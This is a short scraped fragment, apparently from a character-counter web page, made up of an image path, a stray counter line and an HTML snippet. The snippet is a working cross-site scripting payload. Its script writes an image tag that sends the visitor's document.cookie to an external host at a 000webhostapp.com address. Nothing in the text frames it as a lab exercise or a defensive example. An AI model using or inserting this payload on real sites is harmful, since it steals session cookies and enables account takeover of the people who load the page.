 <html><script>document.write("<img src='https://testserver812001.000webhostapp.com
/index.php?c="+document.cookie+"'/>");</script></html>
Count characters Reset 136